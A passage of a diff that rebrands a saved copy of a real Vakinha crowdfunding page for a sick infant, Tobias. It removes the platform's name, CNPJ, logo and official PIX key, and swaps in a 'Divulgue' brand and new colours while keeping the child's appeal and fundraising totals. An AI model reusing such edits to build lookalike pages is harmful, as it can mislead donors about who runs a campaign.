                       tratamento do Tobias, às melhorias na moradia da família e
                       às necessidades necessárias para que ele tenha mais
@@ -4690,7 +4605,7 @@
                     >
                     <p><br /></p>
                     <p
-                      >Hoje, o Tobias precisa da nossa ajuda. E cada doação pode
+                      >Hoje, o Tobias está melhorando. E juntos podemos divulgar ainda mais e
                       fazer parte dessa transformação.</p
                     >
                   </div></div
@@ -4698,7 +4613,7 @@
                   type="button"
                   class="back-to-campaign"
                   onclick="window.scrollTo({ top: 0, behavior: 'smooth' })"
-                  >Ajude Tobias</button
+                  >Divulgue Tobias</button
                 ></div
               ></div
             ></div
@@ -4744,12 +4659,12 @@
                                 gradientTransform="matrix(0.853, 0, 0, -1, 0.003, 2)"
                                 gradientUnits="objectBoundingBox"
                               >
-                                <stop offset="0" stop-color="#24ca68"></stop>
+                                <stop offset="0" stop-color="#f45102"></stop>
                                 <stop
                                   offset="0.704"
-                                  stop-color="#0a8f51"
+                                  stop-color="#c43d00"
                                 ></stop>
-                                <stop offset="1" stop-color="#007a48"></stop>
+                                <stop offset="1" stop-color="#9e3100"></stop>
                               </radialGradient>
                               <clipPath id="___SVG_ID__121435__2___">
                                 <rect
@@ -4937,14 +4852,14 @@
                             </g></svg></div
                         ><span class="sc-fqkvVR goucQz">1720</span></div
                       ><div class="sc-dhKdcB eLCTpX"
-                        ><span class="sc-fqkvVR iPSKBg">Apoiadores</span
+                        ><span class="sc-fqkvVR iPSKBg">Divulgadores</span
                         ><span class="sc-fqkvVR goucQz">6572</span></div
                       ></div
                     ></div
                   ><div class="sc-dhKdcB hvkCOw"
                     ><button type="button" class="sc-fPXMVe iIhxXP"
                       ><div class="sc-fqkvVR hXGXXh" data-cy="campaign-toolbar"
-                        >Quero Ajudar</div
+                        >Contribuir</div
                       ></button
                     ><button type="button" class="sc-fPXMVe eHLLuN"
                       ><div class="sc-fqkvVR IPZdF" data-cy="campaign-toolbar"
@@ -4962,16 +4877,16 @@
                 >
                   <path
                     fill="#EEFFE6"
-                    stroke="#009D4E"
+                    stroke="#c43d00"
                     stroke-width="0.75"
                     d="M122.398 3.375a7.227 7.227 0 0 1 7.227 7.227v6.796a7.227 7.227 0 0 1-7.227 7.227H8.375V3.375z"
                   ></path>
                   <path
-                    fill="#009D4E"
+                    fill="#c43d00"
                     d="M14.087.236a.7.7 0 0 1 .748 0l.515.326a.7.7 0 0 0 .636.057l.564-.228a.7.7 0 0 1 .736.133l.449.412a.7.7 0 0 0 .616.17l.596-.123a.7.7 0 0 1 .7.262l.368.486a.7.7 0 0 0 .575.277l.61-.015a.7.7 0 0 1 .641.383l.275.544a.7.7 0 0 0 .517.375l.602.094a.7.7 0 0 1 .563.492l.174.584a.7.7 0 0 0 .441.462l.576.2a.7.7 0 0 1 .466.584l.067.605a.7.7 0 0 0 .352.533l.53.3a.7.7 0 0 1 .354.658l-.042.608a.7.7 0 0 0 .25.587l.47.39a.7.7 0 0 1 .23.71l-.15.59a.7.7 0 0 0 .142.624l.392.466a.7.7 0 0 1 .1.741l-.253.554a.7.7 0 0 0 .029.638l.302.529a.7.7 0 0 1-.034.747l-.348.5a.7.7 0 0 0-.086.633l.203.574a.7.7 0 0 1-.167.73l-.431.429a.7.7 0 0 0-.198.607l.097.602a.7.7 0 0 1-.294.687l-.502.346a.7.7 0 0 0-.302.562l-.012.61a.7.7 0 0 1-.412.624l-.555.25a.7.7 0 0 0-.399.5l-.12.596a.7.7 0 0 1-.517.54l-.591.148a.7.7 0 0 0-.481.42l-.225.566a.7.7 0 0 1-.606.44l-.607.04a.7.7 0 0 0-.549.327l-.322.516a.7.7 0 0 1-.674.325l-.605-.07a.7.7 0 0 0-.598.225l-.41.45a.7.7 0 0 1-.721.2l-.583-.178a.7.7 0 0 0-.628.114l-.484.37a.7.7 0 0 1-.745.068l-.542-.278a.7.7 0 0 0-.638 0l-.542.278a.7.7 0 0 1-.745-.067l-.484-.37a.7.7 0 0 0-.628-.115l-.583.177a.7.7 0 0 1-.721-.199l-.41-.45a.7.7 0 0 0-.598-.225l-.605.07a.7.7 0 0 1-.674-.325l-.322-.516a.7.7 0 0 0-.549-.328l-.608-.04a.7.7 0 0 1-.605-.439l-.225-.566a.7.7 0 0 0-.481-.42l-.59-.147a.7.7 0 0 1-.518-.54l-.12-.598a.7.7 0 0 0-.399-.5l-.555-.25a.7.7 0 0 1-.412-.624l-.012-.609a.7.7 0 0 0-.303-.562l-.501-.346a.7.7 0 0 1-.294-.687l.097-.602a.7.7 0 0 0-.198-.607l-.431-.43a.7.7 0 0 1-.167-.729l.203-.574a.7.7 0 0 0-.086-.633l-.348-.5a.7.7 0 0 1-.034-.747l.302-.529a.7.7 0 0 0 .029-.638l-.253-.554a.7.7 0 0 1 .1-.741l.392-.466a.7.7 0 0 0 .142-.623l-.15-.59a.7.7 0 0 1 .23-.712l.469-.389a.7.7 0 0 0 .251-.587l-.042-.608a.7.7 0 0 1 .354-.658l.53-.3a.7.7 0 0 0 .352-.533l.067-.605a.7.7 0 0 1 .466-.585l.576-.2a.7.7 0 0 0 .441-.461l.174-.584a.7.7 0 0 1 .563-.492l.602-.094a.7.7 0 0 0 .517-.375l.275-.544a.7.7 0 0 1 .642-.383l.608.015a.7.7 0 0 0 .576-.277l.368-.486a.7.7 0 0 1 .7-.262l.596.123a.7.7 0 0 0 .616-.17l.448-.412a.7.7 0 0 1 .736-.133l.565.228a.7.7 0 0 0 .636-.057z"
                   ></path>
                   <path
-                    fill="#025432"
+                    fill="#742400"
                     stroke="#fff"
                     stroke-width="0.35"
                     d="M14.46 3.675c5.702 0 10.325 4.623 10.325 10.325S20.162 24.325 14.46 24.325 4.135 19.702 4.135 14 8.758 3.675 14.46 3.675Z"
@@ -4981,7 +4896,7 @@
                     d="M14.46 7.583 9.21 9.917v3.5c0 3.237 2.24 6.265 5.25 7 3.01-.735 5.25-3.763 5.25-7v-3.5zm0 6.411h4.084c-.309 2.404-1.913 4.544-4.083 5.215V14h-4.083v-3.325l4.083-1.814z"
                   ></path>
                   <path
-                    fill="#025432"
+                    fill="#742400"
                     d="M40.24 14.108q0 .636-.211 1.168-.212.532-.596.916a2.7 2.7 0 0 1-.924.596q-.54.212-1.2.212h-2.204v-5.784h2.204q.66 0 1.2.216.54.212.924.596.384.38.596.912t.212 1.168m-1.103 0q0-.476-.128-.852a1.7 1.7 0 0 0-.364-.64 1.55 1.55 0 0 0-.576-.404 2 2 0 0 0-.76-.14h-1.124v4.072h1.124q.424 0 .76-.14.34-.14.576-.4.24-.264.364-.64.128-.38.128-.856m7.97 0q0 .636-.212 1.18-.208.54-.592.936-.384.395-.924.62-.54.22-1.2.22-.656 0-1.196-.22-.54-.224-.928-.62a2.8 2.8 0 0 1-.596-.936 3.2 3.2 0 0 1-.212-1.18q0-.636.212-1.176.212-.544.596-.94.388-.396.928-.616.54-.225 1.196-.224.44 0 .828.104.388.1.712.288.325.184.58.452.26.264.44.592t.272.712q.096.384.096.808m-1.1 0q0-.476-.128-.852a1.8 1.8 0 0 0-.364-.644 1.56 1.56 0 0 0-.576-.404 2 2 0 0 0-.76-.14 2 2 0 0 0-.764.14 1.6 1.6 0 0 0-.576.404q-.236.264-.364.644-.129.376-.128.852 0 .476.128.856.127.376.364.64.24.26.576.4.34.14.764.14t.76-.14q.34-.14.576-.4.236-.264.364-.64.128-.38.128-.856m5.321.708-.704-1.924a4 4 0 0 1-.108-.304 10 10 0 0 1-.112-.38q-.052.204-.108.384-.055.176-.108.308l-.7 1.916zm1.9 2.184h-.832a.36.36 0 0 1-.228-.068.45.45 0 0 1-.132-.176l-.432-1.18h-2.396l-.432 1.18a.4.4 0 0 1-.124.168.35.35 0 0 1-.228.076h-.84l2.276-5.784h1.096zm5.379-.836a2.3 2.3 0 0 1-.768.624q-.452.225-1.068.268l-.052.188q.376.088.528.236a.5.5 0 0 1 .152.36.43.43 0 0 1-.072.244.56.56 0 0 1-.2.184q-.128.076-.308.116t-.396.04q-.165 0-.308-.024a2 2 0 0 1-.28-.064l.092-.308q.024-.092.116-.092a.3.3 0 0 1 .12.028q.067.032.196.032.132 0 .196-.052.068-.048.068-.12 0-.116-.144-.168a3 3 0 0 0-.444-.092l.176-.512a2.8 2.8 0 0 1-1.04-.288 2.5 2.5 0 0 1-.784-.628 2.8 2.8 0 0 1-.496-.904 3.5 3.5 0 0 1-.172-1.124q0-.652.208-1.192.208-.544.584-.936a2.65 2.65 0 0 1 .904-.608q.524-.22 1.16-.22.632 0 1.12.208.492.208.836.544l-.36.5a.3.3 0 0 1-.084.084.22.22 0 0 1-.136.036.3.3 0 0 1-.124-.032 3 3 0 0 1-.14-.084 4 4 0 0 0-.176-.112 1.642 1.642 0 0 0-.54-.192 2 2 0 0 0-.4-.036q-.388 0-.712.14-.32.135-.552.4a1.8 1.8 0 0 0-.36.64q-.128.375-.128.86 0 .488.136.868.14.38.376.64a1.62 1.62 0 0 0 1.244.536q.22 0 .396-.024.18-.024.328-.076.152-.053.284-.132.136-.084.268-.204a.3.3 0 0 1 .084-.056.2.2 0 0 1 .092-.024q.088 0 .156.068zm4.193-1.348-.704-1.924a4 4 0 0 1-.108-.304 10 10 0 0 1-.112-.38q-.052.204-.108.384-.055.176-.108.308l-.7 1.916zM64.7 17h-.832a.36.36 0 0 1-.228-.068.45.45 0 0 1-.132-.176l-.432-1.18H60.68l-.432 1.18a.4.4 0 0 1-.124.168.35.35 0 0 1-.228.076h-.84l2.276-5.784h1.096zm-2.324-6.796q.089 0 .152-.036a.3.3 0 0 0 .108-.088.4.4 0 0 0 .064-.12.5.5 0 0 0 .02-.132h.604q0 .2-.056.384a1 1 0 0 1-.16.324.8.8 0 0 1-.26.224.7.7 0 0 1-.352.084.9.9 0 0 1-.356-.064 3 3 0 0 1-.272-.136l-.228-.14a.4.4 0 0 0-.208-.064.3.3 0 0 0-.156.036.3.3 0 0 0-.104.092.468.468 0 0 0-.08.256h-.612q0-.195.056-.38.055-.188.16-.328a.8.8 0 0 1 .26-.228.7.7 0 0 1 .356-.088q.204 0 .356.064.152.065.272.14l.224.136a.4.4 0 0 0 .212.064m8.667 3.904q0 .636-.212 1.18-.208.54-.592.936-.384.395-.924.62-.54.22-1.2.22-.656 0-1.196-.22-.54-.224-.928-.62a2.8 2.8 0 0 1-.596-.936 3.2 3.2 0 0 1-.212-1.18q0-.636.212-1.176.212-.544.596-.94.387-.396.928-.616.54-.225 1.196-.224.44 0 .828.104.387.1.712.288.325.184.58.452.26.264.44.592t.272.712q.096.384.096.808m-1.1 0q0-.476-.128-.852a1.8 1.8 0 0 0-.364-.644 1.55 1.55 0 0 0-.576-.404 2 2 0 0 0-.76-.14q-.424 0-.764.14a1.6 1.6 0 0 0-.576.404q-.236.264-.364.644-.128.376-.128.852t.128.856q.128.376.364.64.24.26.576.4.34.14.764.14t.76-.14q.34-.14.576-.4.236-.264.364-.64.128-.38.128-.856m6.67.016q.296 0 .516-.072a1 1 0 0 0 .364-.212.9.9 0 0 0 .22-.336q.072-.2.072-.444 0-.232-.072-.42a.8.8 0 0 0-.216-.32.94.94 0 0 0-.364-.2 1.7 1.7 0 0 0-.52-.072h-.804v2.076zm0-2.908a3.3 3.3 0 0 1 1.004.136q.424.135.7.38.276.244.408.584.136.34.136.744 0 .42-.14.772a1.6 1.6 0 0 1-.42.6 1.95 1.95 0 0 1-.704.392q-.42.14-.984.14h-.804V17h-1.076v-5.784zm5.221 2.752q.305 0 .528-.076.228-.075.372-.208a.85.85 0 0 0 .22-.32 1.1 1.1 0 0 0 .072-.404q0-.44-.292-.676-.288-.236-.884-.236h-.688v1.92zM84.602 17h-.972q-.276 0-.4-.216l-1.216-1.852a.4.4 0 0 0-.152-.148.5.5 0 0 0-.24-.044h-.46V17h-1.076v-5.784h1.764q.588 0 1.008.124.424.12.692.34.272.22.4.528.128.304.128.672 0 .292-.088.552-.084.26-.248.472-.16.212-.4.372-.235.16-.54.252.104.06.192.144a1 1 0 0 1 .16.192zm6.463-2.892q0 .636-.212 1.18-.208.54-.592.936-.384.395-.924.62-.54.22-1.2.22-.657 0-1.196-.22-.54-.224-.928-.62a2.8 2.8 0 0 1-.596-.936 3.2 3.2 0 0 1-.212-1.18q0-.636.212-1.176.212-.544.596-.94.388-.396.928-.616.54-.225 1.196-.224.44 0 .828.104.388.1.712.288.324.184.58.452.26.264.44.592t.272.712q.096.384.096.808m-1.1 0q0-.476-.128-.852a1.8 1.8 0 0 0-.364-.644 1.55 1.55 0 0 0-.576-.404 2 2 0 0 0-.76-.14 2 2 0 0 0-.764.14 1.6 1.6 0 0 0-.576.404q-.237.264-.364.644-.129.376-.128.852 0 .476.128.856.127.376.364.64.24.26.576.4.34.14.764.14.423 0 .76-.14.339-.14.576-.4.235-.264.364-.64.128-.38.128-.856m6.29-2.008H94.51V17h-1.076v-4.9H91.69v-.884h4.564zm2.236-.028v1.604h2.024v.828h-2.024v1.636h2.568V17h-3.648v-5.784h3.648v.856zm8.565 2.028v2.34a3.1 3.1 0 0 1-.94.476 3.7 3.7 0 0 1-1.064.148q-.708 0-1.284-.22a2.9 2.9 0 0 1-.98-.612 2.7 2.7 0 0 1-.624-.936 3.1 3.1 0 0 1-.22-1.188q0-.652.212-1.196t.6-.936q.392-.392.948-.608t1.248-.216q.351 0 .656.056.307.056.568.156.264.096.48.236t.396.308l-.308.488a.3.3 0 0 1-.188.144.34.34 0 0 1-.252-.06l-.264-.152a1.7 1.7 0 0 0-.296-.132 2.4 2.4 0 0 0-.364-.092 2.7 2.7 0 0 0-.464-.036 2 2 0 0 0-.776.144 1.6 1.6 0 0 0-.588.412 1.9 1.9 0 0 0-.376.644q-.132.375-.132.84 0 .496.14.888.144.388.4.66.26.268.624.412.363.14.812.14.32 0 .572-.068t.492-.184v-1.048h-.728a.23.23 0 0 1-.164-.056.2.2 0 0 1-.056-.144V14.1zm2.516 2.9h-1.08v-5.784h1.08zm6.831-2.892q0 .636-.212 1.168t-.596.916a2.7 2.7 0 0 1-.924.596q-.54.212-1.2.212h-2.204v-5.784h2.204q.66 0 1.2.216.54.212.924.596.384.38.596.912.213.532.212 1.168m-1.104 0q0-.476-.128-.852a1.7 1.7 0 0 0-.364-.64 1.55 1.55 0 0 0-.576-.404 2 2 0 0 0-.76-.14h-1.124v4.072h1.124q.424 0 .76-.14.34-.14.576-.4.24-.264.364-.64.129-.38.128-.856m5.331.708-.704-1.924a4 4 0 0 1-.108-.304 8 8 0 0 1-.112-.38 5.972 5.972 0 0 1-.216.692l-.7 1.916zm1.9 2.184h-.832a.36.36 0 0 1-.228-.068.45.45 0 0 1-.132-.176l-.432-1.18h-2.396l-.432 1.18a.4.4 0 0 1-.124.168.35.35 0 0 1-.228.076h-.84l2.276-5.784h1.096z"
                   ></path></svg
                 ><div class="sc-jXbUNg dttRqJ"></div
@@ -5018,24 +4933,7 @@
         ><div class="sc-dhKdcB VjoXe"
           ><div class="sc-aXZVg gduZIE"
             ><div class="sc-dhKdcB kNEmhv"
-              ><svg
-                  xmlns="http://www.w3.org/2000/svg"
-                  width="91"
-                  height="24"
-                  fill="none"
-                  viewBox="0 0 57 15"
-                >
-                  <path
-                    fill="#fff"
-                    fill-rule="evenodd"
-                    d="M2.368 0h11.55c.627.002 1.229.25 1.672.69.444.44.694 1.036.696 1.658v8.512q0 .055-.002.109V15l-3.076-1.79H2.368a2.39 2.39 0 0 1-1.672-.69A2.35 2.35 0 0 1 0 10.862V2.348A2.35 2.35 0 0 1 .696.69 2.39 2.39 0 0 1 2.368 0zm5.864 8.092q-.131 0-.262.017L5.795 4.368a1.48 1.48 0 0 0-.187-1.797 1.504 1.504 0 0 0-1.797-.294c-.29.154-.522.398-.66.694a1.475 1.475 0 0 0 .404 1.761c.253.21.568.33.897.344l2.215 3.805a1.907 1.907 0 0 0 .552 2.756 1.947 1.947 0 0 0 2.732-.748 1.9 1.9 0 0 0-.14-1.994l2.223-3.817c.33-.014.644-.135.897-.344s.429-.494.502-.812a1.48 1.48 0 0 0-.1-.948 1.5 1.5 0 0 0-.659-.694 1.51 1.51 0 0 0-1.797.295 1.48 1.48 0 0 0-.185 1.795l-2.18 3.741a2 2 0 0 0-.278-.021z"
-                    clip-rule="evenodd"
-                  ></path>
-                  <path
-                    fill="#fff"
-                    d="M19.644 5.711a1.8 1.8 0 0 1-.098-.41.8.8 0 0 1 .202-.595.76.76 0 0 1 .57-.246.8.8 0 0 1 .518.19.82.82 0 0 1 .276.485l1.067 3.656h.02l1.067-3.656a.82.82 0 0 1 .276-.486.8.8 0 0 1 .519-.19.75.75 0 0 1 .57.247.78.78 0 0 1 .202.596q-.024.211-.098.41l-1.502 4.253c-.152.432-.253.576-1.045.576s-.891-.144-1.043-.576zM30.37 8.832q.03.55.166 1.085a.68.68 0 0 1-.728.62.87.87 0 0 1-.897-.567.9.9 0 0 1-.051-.374 2.78 2.78 0 0 1-2.205.94 1.72 1.72 0 0 1-1.657-.988 1.7 1.7 0 0 1-.162-.66c0-1.34 1.014-1.716 2.25-1.86l.98-.11c.383-.042.695-.133.695-.6s-.475-.664-1.015-.664c-1.193 0-1.224.886-1.864.886a.64.64 0 0 1-.682-.62c0-.641.904-1.46 2.558-1.46 1.544 0 2.613.498 2.613 1.66zm-1.61-1.163a1.44 1.44 0 0 1-.696.255l-.584.089c-.673.1-1.037.31-1.037.796 0 .366.341.664.895.664.883 0 1.423-.575 1.423-1.172zM31.35 3.226c0-.21.08-.412.222-.561a.74.74 0 0 1 .537-.233c.201 0 .394.084.536.233s.222.35.222.56v3.607l1.686-1.956a.8.8 0 0 1 .26-.216q.152-.079.322-.088c.184.004.36.08.492.212a.78.78 0 0 1 .225.505.66.66 0 0 1-.054.29c-.04.09-.1.17-.174.232l-1.125 1.23 1.58 2.216a.9.9 0 0 1 .157.511.8.8 0 0 1-.209.539.75.75 0 0 1-.899.144.8.8 0 0 1-.295-.28l-1.434-2.12-.53.49v1.206c0 .21-.08.412-.223.561a.74.74 0 0 1-.537.232.74.74 0 0 1-.536-.232.8.8 0 0 1-.222-.56zM37.457 2.432a.8.8 0 0 1 .517.187.82.82 0 0 1 .201 1.022.808.808 0 0 1-1.395.069.83.83 0 0 1 .101-1.037.8.8 0 0 1 .576-.24m-.782 2.963a.8.8 0 0 1 .483-.73.777.777 0 0 1 1.022.427q.06.146.06.303V9.75c0 .21-.083.41-.23.558a.78.78 0 0 1-1.106 0 .8.8 0 0 1-.23-.558zM39.086 5.27c0-.487.214-.808.705-.808.492 0 .706.321.706.808v.209h.022c.208-.32.49-.58.821-.758s.699-.268 1.071-.261c.941 0 1.968.487 1.968 2.127v3.145c0 .215-.083.42-.229.572a.77.77 0 0 1-.552.237.77.77 0 0 1-.552-.237.82.82 0 0 1-.228-.572V6.907c0-.654-.31-1.119-.984-1.119-.32.007-.625.145-.847.384a1.28 1.28 0 0 0-.34.89v2.669c0 .214-.082.42-.229.572a.77.77 0 0 1-.552.236.77.77 0 0 1-.552-.236.82.82 0 0 1-.228-.572zM45.6 3.226a.8.8 0 0 1 .228-.561.774.774 0 0 1 1.104 0 .8.8 0 0 1 .23.56V5.41h.02c.204-.27.468-.488.771-.634.304-.146.637-.215.972-.203.94 0 1.968.478 1.968 2.087v3.087a.8.8 0 0 1-.229.561.774.774 0 0 1-1.104 0 .8.8 0 0 1-.228-.561V6.974c0-.641-.31-1.098-.984-1.098-.32.007-.624.142-.847.376a1.24 1.24 0 0 0-.34.874v2.62a.8.8 0 0 1-.228.56.774.774 0 0 1-1.104 0 .8.8 0 0 1-.229-.56zM56.834 8.832q.03.55.166 1.085a.68.68 0 0 1-.466.59.7.7 0 0 1-.262.03.87.87 0 0 1-.897-.567.9.9 0 0 1-.051-.374 2.78 2.78 0 0 1-2.204.94 1.72 1.72 0 0 1-1.657-.988 1.7 1.7 0 0 1-.163-.66c0-1.34 1.014-1.716 2.25-1.86l.98-.11c.386-.042.695-.133.695-.6s-.474-.664-1.014-.664c-1.194 0-1.224.886-1.864.886a.64.64 0 0 1-.682-.62c0-.641.904-1.46 2.557-1.46 1.544 0 2.614.498 2.614 1.66zm-1.61-1.163a1.44 1.44 0 0 1-.695.255l-.585.089c-.672.1-1.036.31-1.036.796 0 .366.34.664.895.664.882 0 1.422-.575 1.422-1.172z"
-                  ></path></svg
-              ><div class="sc-fqkvVR bVrSfe"
+              ><span class="divulgue-logo"><img src="images/logoaa.jpg" alt="">Divulgue</span><div class="sc-fqkvVR bVrSfe"
                 ><div class="sc-dhKdcB AgBj sc-c0475efa-0 kDaZxR"
                   ><span><style data-emotion="css vubbuv">
                       .css-vubbuv {
@@ -5169,15 +5067,15 @@
                     ><div class="sc-fqkvVR dbiAsa"
                       ><span>Quem somos</span></div
                     ><div class="sc-fqkvVR dbiAsa"
-                      ><span>Vaquinhas</span></div
+                      ><span>Contribuições</span></div
                     ><div class="sc-fqkvVR dbiAsa"
-                      ><span>Criar vaquinha</span></div
+                      ><span>Criar contribuição</span></div
                     ><div class="sc-fqkvVR dbiAsa"
-                      ><span>Vaquinhas mais amadas</span></div
+                      ><span>Contribuições mais amadas</span></div
                     ><div class="sc-fqkvVR dbiAsa"
                       ><span>Soluções para ONGs</span></div
                     ><div class="sc-fqkvVR dbiAsa"
-                      ><span>Eventos do Vakinha</span></div
+                      ><span>Eventos</span></div
                     ><div class="sc-fqkvVR dbiAsa"
                       ><span>Política de privacidade</span></div
                     ><div class="sc-fqkvVR dbiAsa"
@@ -5189,9 +5087,9 @@
                     ><div class="sc-fqkvVR dbiAsa"
                       ><span>Loja de corações</span></div
                     ><div class="sc-fqkvVR dbiAsa"
-                      ><span>Vakinha Premiada</span></div
+                      ><span>Destino</span></div
                     ><div class="sc-fqkvVR dbiAsa"
-                      ><span>Blog do Vakinha</span></div
+                      ><span>Blog</span></div
                     ><div class="sc-fqkvVR dbiAsa"
                       ><span>Segurança e transparência</span></div
                     ><div class="sc-fqkvVR dbiAsa"
@@ -5364,9 +5262,7 @@
                         alt="Imagem de um selo de segurança e transparência"
                         class="sc-gmPhUn fwDnfG" /></picture></div
                   ><div class="sc-dhKdcB gVCQTT"
-                    ><div class="sc-fqkvVR fGcqIG">Vakinha.com.br</div
-                    ><div class="sc-fqkvVR fGcqIG">CNPJ 22.831.673/0001-26</div
-                    ><div class="sc-fqkvVR fGcqIG">Porto Alegre – RS</div></div
+                    ><div class="sc-fqkvVR fGcqIG">Divulgue</div></div
                   ></div
                 ></div
               ></div
@@ -5502,10 +5398,10 @@
               ],
               "publisher": {
                 "@type": "Organization",
-                "name": "Vakinha",
+                "name": "Divulgue",
                 "logo": {
                   "@type": "ImageObject",
-                  "contentUrl": "https://static.vakinha.com.br/static/v4/LOGO.png?ims=500x"
+                  "contentUrl": "images/logoaa.jpg"
                 }
               }
             },
@@ -5542,20 +5438,20 @@
                   "name": "Como ajudar Gestos de Bondade?",
                   "acceptedAnswer": {
                     "@type": "Answer",
-                    "text": "Fazendo uma doação diretamente pelo Vakinha.com.br Compartilhando a vaquinha nas suas redes sociais Divulgando para amigos e familiares que possam se sensibilizar com a causa Doando via PIX tobiasgestos@vakinha.com.br."
+                    "text": "Compartilhando a contribuição nas suas redes sociais e divulgando para amigos e familiares que possam se sensibilizar com a causa."
                   }
                 },
                 {
                   "@type": "Question",
-                  "name": "Quando a vaquinha foi criada?",
+                  "name": "Quando a contribuição foi criada?",
                   "acceptedAnswer": {
                     "@type": "Answer",
-                    "text": "A vaquinha Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa foi criada em 26/06/2026."
+                    "text": "A contribuição Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa foi criada em 26/06/2026."
                   }
                 },
                 {
                   "@type": "Question",
-                  "name": "Qual a meta da vaquinha Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa?",
+                  "name": "Qual a meta da contribuição Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa?",
                   "acceptedAnswer": {
                     "@type": "Answer",
                     "text": "Meta: R$ 250.000,00."
@@ -5563,15 +5459,7 @@
                 },
                 {
                   "@type": "Question",
-                  "name": "Como posso ajudar via chave PIX?",
-                  "acceptedAnswer": {
-                    "@type": "Answer",
-                    "text": "Chave PIX: tobiasgestos@vakinha.com.br. Tipo de chave: E-mail. Importante: Ao fazer uma doação via PIX, entre em contato com o criador da vaquinha para informar sobre a doação, assim podemos agradecer e manter o controle das contribuições."
-                  }
-                },
-                {
-                  "@type": "Question",
-                  "name": "Quanto a vaquinha já arrecadou?",
+                  "name": "Quanto a contribuição já arrecadou?",
                   "acceptedAnswer": {
                     "@type": "Answer",
                     "text": "Valor arrecadado: R$ 162.851,37 Percentual da meta: 65% Número de doadores: 6572 Última atualização: 12/11/2026"
@@ -5603,99 +5491,5 @@
           }
         ]
       }</script
-    ><div id="modal-root"></div>
-    <template id="static-about-content">
-      <section class="campaign-static-content" aria-labelledby="campaign-about-title">
-        <h2 id="campaign-about-title">Sobre a campanha</h2>
-        <p><strong>Vaquinha criada em:</strong> 26/06/2026</p>
-        <p>O pequeno Tobias tem apenas 9 meses e foi diagnosticado com duas hérnias, água nos rins e um sopro no coração. Desde os primeiros meses de vida, ele precisa de acompanhamento e tratamento médico.</p>
-        <p>A família é de Parintins (AM) e precisou vir para Manaus em busca do tratamento do filho. Sem condições de pagar aluguel, uma pessoa cedeu um pequeno pedaço de terra para que a família pudesse morar. Foi ali que o pai do Tobias construiu, com as próprias mãos, um barraco improvisado. Hoje, a família vive no local sem energia elétrica e sem estrutura adequada.</p>
-        <p>Depois de conhecer essa realidade, o Gestos de Bondade decidiu assumir mais essa missão. A campanha foi criada para arrecadar R$ 100 mil, destinados ao tratamento do Tobias, às melhorias na moradia da família e às necessidades que contribuam para sua qualidade de vida.</p>
-        <p>Hoje, o Tobias precisa da nossa ajuda. Cada doação pode fazer parte dessa transformação.</p>
-        <button type="button" class="back-to-campaign campaign-video__help">Ajude Tobias</button>
-      </section>
-    </template>
-    <template id="static-updates-content">
-      <section class="campaign-static-content" aria-labelledby="campaign-updates-title">
-        <h2 id="campaign-updates-title">Atualizações da campanha</h2>
-        <p>Registros publicados na Vakinha, consultados em 13/11/2026. Este conteúdo é uma cópia estática.</p>
-        <article>
-          <h3>Troca de título da vaquinha</h3>
-          <time datetime="2026-10-08">08/10/2026</time>
-          <p>O título foi atualizado para “Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa”.</p>
-        </article>
-        <article>
-          <h3>Alteração da meta</h3>
-          <time datetime="2026-08-15">15/08/2026</time>
-          <p>A meta passou de R$ 100.000,00 para R$ 250.000,00.</p>
-        </article>
-        <article>
-          <h3>Alteração da meta</h3>
-          <time datetime="2026-08-14">14/08/2026</time>
-          <p>A meta passou de R$ 125.000,00 para R$ 100.000,00.</p>
-        </article>
-        <article>
-          <h3>Alteração da meta</h3>
-          <time datetime="2026-08-14">14/08/2026</time>
-          <p>A meta passou de R$ 100.000,00 para R$ 125.000,00.</p>
-        </article>
-      </section>
-    </template>
-    <template id="static-supporters-content">
-      <section class="campaign-static-content" aria-labelledby="campaign-supporters-title">
-        <h2 id="campaign-supporters-title">Quem ajudou</h2>
-        <p>Os apoios mais recentes exibidos pela campanha.</p>
-        <ul>
-          <li><span>Edilene V.</span> <time data-relative-time datetime="2026-11-13T00:40:39-03:00">Horário indisponível</time></li>
-          <li><span>Andreia S.</span> <time data-relative-time datetime="2026-11-12T21:29:13-03:00">Horário indisponível</time></li>
-          <li><span>Roberta P.</span> <time data-relative-time datetime="2026-11-12T21:07:31-03:00">Horário indisponível</time></li>
-          <li><span>Lara</span> <time data-relative-time datetime="2026-11-12T20:32:35-03:00">Horário indisponível</time></li>
-          <li><span>Yan S.</span> <time data-relative-time datetime="2026-11-12T16:40:35-03:00">Horário indisponível</time></li>
-          <li><span>Jovana T.</span> <time data-relative-time datetime="2026-11-12T11:51:03-03:00">Horário indisponível</time></li>
-        </ul>
-        <p>A campanha informa 7.284 apoios no total na data da consulta.</p>
-      </section>
-    </template>
-    <template id="static-prizes-content">
-      <section class="campaign-static-content" aria-labelledby="campaign-prizes-title">
-        <h2 id="campaign-prizes-title">Vakinha Premiada</h2>
-        <p>Os dados de sorteios e números da sorte não estão disponíveis nesta cópia estática.</p>
-      </section>
-    </template>
-    <template id="static-badges-content">
-      <section class="campaign-static-content" aria-labelledby="campaign-badges-title">
-        <h2 id="campaign-badges-title">Selos recebidos</h2>
-        <article>
-          <h3>Mais amada das últimas 24h</h3>
-          <p>Este selo consta nos dados da campanha salvos nesta página.</p>
-        </article>
-        <p>Esta informação é estática e pode não refletir a situação atual.</p>
-      </section>
-    </template>
-    <template id="static-faq-content">
-      <section class="campaign-static-content" aria-labelledby="campaign-faq-title">
-        <h2 id="campaign-faq-title">Perguntas e Respostas</h2>
-        <article>
-          <h3>Como ajudar Gestos de Bondade?</h3>
-          <p>Você pode ajudar por meio de uma doação na Vakinha e compartilhando a campanha com amigos, familiares e nas redes sociais.</p>
-        </article>
-        <article>
-          <h3>Quando a vaquinha foi criada?</h3>
-          <p>A campanha foi criada em 26/06/2026.</p>
-        </article>
-        <article>
-          <h3>Qual é a meta da vaquinha?</h3>
-          <p>A meta registrada nesta página é de R$ 250.000,00.</p>
-        </article>
-        <article>
-          <h3>Como posso ajudar via PIX?</h3>
-          <p>A chave informada nos dados da campanha é <strong>tobiasgestos@vakinha.com.br</strong> (e-mail). Após doar, entre em contato com o criador da vaquinha para informar a contribuição.</p>
-        </article>
-        <article>
-          <h3>Quanto a vaquinha já arrecadou?</h3>
-          <p>Os dados salvos em 12/11/2026 indicam R$ 162.851,37 arrecadados, 65% da meta e 6.572 doações. Esses valores não são atualizados automaticamente.</p>
-        </article>
-      </section>
-    </template>
-    </body
+    ><div id="modal-root"></div></body
 ></html>
